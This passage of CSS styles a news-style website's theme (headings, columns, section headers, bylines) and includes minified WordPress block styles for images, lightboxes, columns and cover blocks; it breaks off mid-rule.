	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text 